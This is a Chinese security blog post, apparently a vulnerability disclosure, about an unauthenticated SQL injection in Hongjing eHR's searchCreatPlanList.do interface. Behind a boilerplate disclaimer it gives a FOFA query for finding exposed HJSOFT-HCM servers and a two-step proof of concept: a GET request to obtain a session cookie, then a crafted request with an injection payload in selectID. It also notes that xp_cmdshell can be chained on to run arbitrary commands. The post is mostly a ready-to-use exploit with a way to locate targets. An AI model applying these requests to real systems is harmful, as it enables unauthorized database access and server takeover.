免责声明

本文章仅做网络安全技术研究使用!严禁用于非法犯罪行为,请严格遵守国家法律法规;请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者无关。使用本文所提供的信息或工具即视为同意本免责声明,并承诺遵守相关法律法规和道德规范。

问题描述

宏景eHR searchCreatPlanList.do接口处存在sql注入,未经身份验证的远程攻击者通过利用SQL注入漏洞配合数据库xp_cmdshell可以执行任意命令,从而控制服务器。经过分析与研判,该问题利用难度低,建议尽快修复。

fofa

app="HJSOFT-HCM"

poc

第一步:获取cookie

GET /templates/index/getpassword.jsp HTTP/1.1

Host:

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2第二步:携带cookie访问



GET /train/plan/searchCreatPlanList.do?b_selectPlan=query&selectID=1'%2B(1-@@VERSION)%2B')--+ HTTP/1.1

Host:

Cookie: JSESSIONID=D3D69E3D8D5CD86DC4B10E91CD2062AB

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0

3235

3235

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?